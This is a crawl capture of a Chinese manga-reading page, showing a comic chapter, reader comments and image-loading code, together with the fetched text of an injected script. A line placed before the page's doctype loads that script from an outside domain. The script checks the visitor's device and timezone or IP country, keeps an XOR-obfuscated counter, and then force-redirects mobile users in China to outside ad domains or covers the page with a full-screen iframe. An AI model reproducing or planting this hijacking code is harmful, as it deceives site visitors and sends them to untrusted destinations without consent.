

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/31687-1-5.html
body_size: 4577
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>海昏魔镜之量子修魂师第五话（16P）--海昏魔镜之量子修魂师最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="海昏魔镜之量子修魂师第五话（16P）,海昏魔镜之量子修魂师最新漫画章节在线观看,海昏魔镜之量子修魂师最新漫画,海昏魔镜之量子修魂师最新章节,海昏魔镜之量子修魂师漫画" />
    <meta name="description" content="雷电漫画网提供 海昏魔镜之量子修魂师 漫画最新章节-- 海昏魔镜之量子修魂师第五话（16P）," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    海昏魔镜之量子修魂师第五话（16P）		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/31687-1-4.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/31687.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/31687-1-6.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/31687-1-4.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/31687.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/31687-1-6.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.darpou.com/xianman/txt/26917/5.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            每一本漫画评论才是最精彩的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            灵异教师在哪看？？？？？？？？？新节目在哪看？溜缝儿
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            干脆利落！敌人就不能手下留情！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            小受再也不用改论文可以好好改改江老师了啊哈哈哈哈
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            应该是五百年前也用了这一招，但五百年前肯定比这次缠绵（听反派的意思应该是这样的），这个更果断，速战速决
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这么多年了，就我一个回来看嘛
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            原公主要坏事。。。真还不如去领便当
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            可惜了黑妹 不是后宫呢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            你男的，女的。我可以说诶，女儿或真乖儿子
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            渣男（阑炎）好像不喜欢那个叫什么琪琪的人啊？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我还指望憨憨龙能说点什么
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            四月变成了一座桥，急着让夏天来到
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            应该没事的，女主有主角光环的（自我催眠）<br>海昏魔镜之量子修魂师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            不，郑瑶她只是想求倚正<br>海昏魔镜之量子修魂师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            每一部好漫，都有个老好人出来帮忙拉低氛围的<br>海昏魔镜之量子修魂师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我：看了看我家狗的饭盆，都是天使
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这都要80话了，才抱上！隔壁的隔壁早都睡上了！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我从开始看就一直觉得这两人是同一人，还很坚信
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            厕所那段仿佛看到了《乐可》的影子<br>海昏魔镜之量子修魂师
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            有电梯一楼一楼上？🌝🌝🌝🌝<br>海昏魔镜之量子修魂师
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1705
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.albbfcb.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
